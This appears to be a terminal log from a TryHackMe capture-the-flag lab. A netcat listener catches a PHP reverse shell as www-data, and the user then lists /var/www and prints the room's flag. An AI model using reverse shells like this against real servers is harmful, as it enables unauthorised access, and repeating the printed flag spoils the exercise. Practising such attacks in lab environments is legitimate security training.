 yavuz@Lenovo:~/Masaüstü/php-reverse-shell$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.37.66 53598
Linux f300b6aced54 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:23:34 up  2:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ cd /var/www
$ ls
flag.txt
html
$ cat flag.txt
THM{YWFhY2U3ZGI4N2QxNmQzZjk0YjgzZDZk}
$